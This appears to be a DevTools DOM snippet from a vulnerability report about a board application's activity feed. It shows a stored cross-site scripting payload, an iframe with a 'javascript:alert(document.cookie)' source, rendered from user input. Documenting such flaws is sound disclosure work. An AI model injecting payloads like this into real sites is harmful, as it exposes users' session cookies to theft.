 ▼<div class="activity">
▶<a class="member js-member" title=" (user1)" href="#" aria-label=" (user1)">…</a>
▼<p class="activity-desc">
"user1"
"added "
▼<iframe src="javascript:alert(document.cookie)"> == $0
▼#document
▼<html>
<head></head>
<body></body>
</html>
" to this board"
</iframe>
"."
<span title="Sun May 24 2020 15:13:52 GMT+0530 (India Standard Time)" class="activity-meta">9 minutes ago</span>
</p>
</div>